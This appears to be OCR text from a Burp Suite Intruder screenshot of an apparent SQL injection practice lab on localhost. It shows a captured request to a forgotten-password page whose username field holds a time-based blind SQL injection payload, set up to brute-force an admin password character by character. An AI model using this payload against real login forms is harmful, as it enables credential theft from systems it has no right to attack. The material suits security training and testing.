 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.4 - SQL_Injecition_Level4 - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × Determine length of password × Bruteforce password × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /forgotPassword.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/index.php
12 Cookie: COOKIE_SUPPORT=true; GUEST_LANGUAGE_ID=en_US
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: cyan
19 Priority: u=1
20
21 username=admin%27+AND+IF%28SUBSTRING%28password%2C§1§%2C1%29%3D%27§c§%27%2C+SLEEP%28300%29%2C+1%29--+-
? Search... 0 matches Clear
2 payload positions Length: 783